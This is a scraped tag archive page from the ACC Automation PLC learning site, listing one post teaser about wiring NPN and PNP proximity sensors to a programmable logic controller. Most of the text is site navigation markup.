	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://accautomation.ca/" rel="home">
						<img  class="header-image is-logo-image lazyload" alt="ACC Automation: PLC &amp; Industrial Control Learning" data-src="https://accautomation.ca/wp-content/uploads/2022/08/ACC-Do_Logo.jpg" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://accautomation.ca/" rel="home">ACC Automation: PLC &amp; Industrial Control Learning</a>
				</p>
						<p class="site-description" itemprop="description">Practical Tips and Techniques</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://accautomation.ca/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
					<span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>				</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main_menu" class=" menu sf-menu"><li id="menu-item-647090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647090"><a href="https://accautomation.ca/programming/">Programming<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647745"><a href="https://accautomation.ca/programming/plc-beginners-guide/">PLC Beginner’s Guide to PLC Programming</a></li>
	<li id="menu-item-647097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647097"><a href="https://accautomation.ca/programming/plc-basics/">PLC Basics – Programmable Logic Controller</a></li>
	<li id="menu-item-647098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647098"><a href="https://accautomation.ca/programming/plc-programming/">PLC Programming +</a></li>
	<li id="menu-item-647099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647099"><a href="https://accautomation.ca/programming/hmi-human-machine-interface/">HMI (Human Machine Interface)</a></li>
	<li id="menu-item-647100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647100"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
</ul>
</li>
<li id="menu-item-647091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647091"><a href="https://accautomation.ca/series/">Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647102"><a href="https://accautomation.ca/series/easyplc-software-suite/">Machine Simulator (EasyPLC) Software Suite</a></li>
	<li id="menu-item-647101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647101"><a href="https://accautomation.ca/series/node-red-iot-enabling-software/">Node-RED IoT Enabling Software</a></li>
	<li id="menu-item-653043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653043"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/">C-More CM5 HMI Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653042"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/c-more-cm5-faq/">C-More CM5 FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-653209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653209"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/">LS Electric XGB PLC Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653208"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/ls-xgb-series-xem-plc-faq/">LS XGB Series XEM PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647103"><a href="https://accautomation.ca/series/click-plc/">Click PLC Series Industrial Automation<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648438"><a href="https://accautomation.ca/series/click-plc/click-plc-faq/">Click PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647104"><a href="https://accautomation.ca/series/brx-do-more-plc/">BRX (Do-More) PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648444"><a href="https://accautomation.ca/series/brx-do-more-plc/do-more-plc-faq/">Do-More PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647105"><a href="https://accautomation.ca/series/productivity-1000-plc/">Productivity 1000 Series PLC – P1000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648455"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647106"><a href="https://accautomation.ca/series/productivity-2000-series-plc-p2000/">Productivity 2000 Series PLC – P2000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648456"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-648784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-648784"><a href="https://accautomation.ca/series/arduino-opta-plc/">Arduino Opta PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648791"><a href="https://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/">Opta PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647107"><a href="https://accautomation.ca/series/omron-plc-cp1h-series/">Omron PLC – CP1H Series (CP1 Omron PLC Family)</a></li>
	<li id="menu-item-647108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647108"><a href="https://accautomation.ca/series/horner-xl4-series/">Horner XL4 Series</a></li>
	<li id="menu-item-647110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647110"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/">C-More HMI Series Panel<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648466"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/c-more-ea9-faq/">C-More EA9 – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647109"><a href="https://accautomation.ca/series/c-more-micro-hmi/">C-More Micro HMI – Human Machine Interface</a></li>
	<li id="menu-item-647111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647111"><a href="https://accautomation.ca/series/mosaic-modular-safety-integrated-controller/">MOSAIC – MOdular SAfety Integrated Controller</a></li>
	<li id="menu-item-647112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647112"><a href="https://accautomation.ca/series/ctt-multi-functional-digital-counter-timer-and-tachometer/">CTT Multi-functional Digital Counter Timer and Tachometer</a></li>
	<li id="menu-item-647113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647113"><a href="https://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller/">Productivity Open Arduino Compatible Industrial Controller</a></li>
	<li id="menu-item-647114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647114"><a href="https://accautomation.ca/series/plc-fiddle-online-plc-editor-and-simulator-in-your-browser/">PLC Fiddle – Online PLC Editor and Simulator</a></li>
	<li id="menu-item-647115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647115"><a href="https://accautomation.ca/series/arduino-uno-starter-kit/">Arduino Uno Starter Kit</a></li>
</ul>
</li>
<li id="menu-item-647092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647092"><a href="https://accautomation.ca/purchase-find-parts/">Purchase / Find Parts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-650836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650836"><a href="https://accautomation.ca/purchase-find-parts/xy-md02-temp-humidity-sensor-modbus-rtu/">XY-MD02 Temp Humidity Sensor – Modbus RTU</a></li>
	<li id="menu-item-647116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647116"><a href="https://accautomation.ca/purchase-find-parts/automation-tools-and-tips-preferred-devices/">Automation Tools and Tips (Preferred Devices)</a></li>
	<li id="menu-item-647117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647117"><a href="https://accautomation.ca/purchase-find-parts/communication-products/">Communication Products</a></li>
	<li id="menu-item-647118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647118"><a href="https://accautomation.ca/purchase-find-parts/click-plc-purchasing-components/">Click PLC – Purchasing Components</a></li>
	<li id="menu-item-647119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647119"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1h/">Omron CP1H</a></li>
	<li id="menu-item-647120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647120"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1e/">Omron CP1E</a></li>
	<li id="menu-item-647121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647121"><a href="https://accautomation.ca/purchase-find-parts/omron-c20k-c28k-c40k-c60k/">Omron C20K C28K C40K C60K</a></li>
</ul>
</li>
<li id="menu-item-647088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647088"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647871"><a target="_blank" href="https://open.video/@accautomation_ca">Video Library</a></li>
	<li id="menu-item-647125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647125"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
	<li id="menu-item-647095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647095"><a href="https://accautomation.ca/whats-new/">What’s New</a></li>
	<li id="menu-item-647122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647122"><a href="https://accautomation.ca/managementleadership/">Management/Leadership</a></li>
	<li id="menu-item-647089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647089"><a href="https://accautomation.ca/about-page/">About</a></li>
</ul>
</li>
<li id="menu-item-647093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647093"><a href="https://accautomation.ca/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647123"><a href="https://accautomation.ca/contact/">Contact</a></li>
	<li id="menu-item-647124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647124"><a href="https://accautomation.ca/about-page/">About</a></li>
	<li id="menu-item-655366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655366"><a href="https://accautomation.ca/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-647094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647094"><a href="https://accautomation.ca/search_gcse/">Search Threads</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				npn proximity sensor			</h1>

					</header>
		<article id="post-174" class="post-174 post type-post status-publish format-standard has-post-thumbnail hentry category-inputs category-plc-basics category-sensors tag-acc-automation tag-negative-switching tag-npn-proximity-sensor tag-npn-proximity-sensor-circuit tag-npn-proximity-sensor-wiring tag-npn-sensor tag-npn-sensor-connection-to-plc tag-npn-sensor-wiring tag-npn-sensor-wiring-diagram tag-npn-sensor-wiring-plc tag-plc-input-output-wiring tag-plc-input-wiring tag-plc-input-wiring-diagram tag-plc-programming-examples tag-plc-programming-training tag-plc-wiring-basics tag-pnp-wiring tag-positive-switching tag-sinking-the-load tag-sourcing-the-load tag-wiring-sensors" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://accautomation.ca/heres-a-quick-way-to-wire-npn-and-pnp-devices/" rel="bookmark">Master PNP &#038; NPN Sensor Wiring: Pro PLC Connection Secrets!</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-11-15T06:30:06-05:00" itemprop="dateModified">November 15, 2025</time><time class="entry-date published" datetime="2015-01-10T04:09:25-05:00" itemprop="datePublished">January 10, 2015</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://accautomation.ca/author/garrys/" title="View all posts by garrys" rel="author" itemprop="url"><span class="author-name" itemprop="name">garrys</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://accautomation.ca/heres-a-quick-way-to-wire-npn-and-pnp-devices/">
							<img width="907" height="801" src="https://accautomation.ca/wp-content/uploads/2014/12/NPN_PNP_PLC.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://accautomation.ca/wp-content/uploads/2014/12/NPN_PNP_PLC.png 907w, https://accautomation.ca/wp-content/uploads/2014/12/NPN_PNP_PLC-300x265.png 300w" sizes="(max-width: 907px) 100vw, 907px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Here&#8217;s a Quick Way to Wire NPN and PNP devices I often get asked how to wire NPN and PNP devices to the programmable logic controller. This can be unclear at first when looking at the wiring diagrams. I have managed to destroy a few sensors in the process&#8230;.. so let&#8217;s get started, and I &#8230; <a title="Master PNP &#038; NPN Sensor Wiring: Pro PLC Connection Secrets!" class="read-more" href="https://accautomation.ca/heres-a-quick-way-to-wire-npn-and-pnp-devices/" aria-label="Read more about Master PNP &#038; NPN Sensor Wiring: Pro PLC Connection Secrets!">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
